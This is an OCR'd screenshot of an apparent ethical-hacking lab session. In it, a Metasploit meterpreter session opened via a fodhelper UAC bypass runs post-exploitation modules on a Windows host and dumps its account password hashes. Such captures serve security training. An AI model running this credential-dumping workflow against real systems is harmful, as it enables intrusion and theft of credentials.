 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:10 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > run post/windows/gather/checkvm
[*] Checking if DESKTOP-M83QQ00 is a Virtual Machine .....
[*] DESKTOP-M83QQ00 appears to be a Physical Machine
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against DESKTOP-M83QQ00
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 780fd6c77cece5aa9d8f7f9b0bfebbc3...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a862adfeaabbe774fa20b00a6e053da3:::
bura2:1001:aad3b435b51404eeaad3b435b51404ee:26c36a9279627b19952635f1ecd0d85e:::
meterpreter > run /post/windows/gather/dumplinks
[-] The specified meterpreter session script could not be found: /post/windows/gather/dumplinks
meterpreter > run post/windows/gather/enum_applications
Right Ctrl
99+ SRP 10:10 AM
3/14/2019 1